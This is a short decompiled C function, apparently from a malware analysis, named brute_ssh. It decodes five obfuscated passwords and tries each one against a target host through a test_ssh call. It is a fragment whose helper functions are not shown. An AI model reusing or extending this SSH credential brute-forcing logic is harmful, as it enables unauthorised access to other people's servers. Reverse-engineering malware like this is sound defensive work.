 1
2 int brute_ssh(char *host)
3
4 {
5 undefined *encoded;
6 char *passwords [5];
7 int i;
8
9 encoded = FUN_00013ad4();
10 passwords[0] = (char *)FUN_000170c8((uint)encoded);
11 encoded = FUN_00013bb8();
12 passwords[1] = (char *)FUN_000170f0((uint)encoded);
13 encoded = FUN_00013ca0();
14 passwords[2] = (char *)FUN_00017118((uint)encoded);
15 encoded = FUN_00013d84();
16 passwords[3] = (char *)FUN_00017140((uint)encoded);
17 encoded = FUN_00013e6c();
18 passwords[4] = (char *)FUN_00017168((uint)encoded);
19 for (i = 0; i < 5; i = i + 1) {
20 test_ssh(host,passwords[i]);
21 }
22 return i;
23 }
24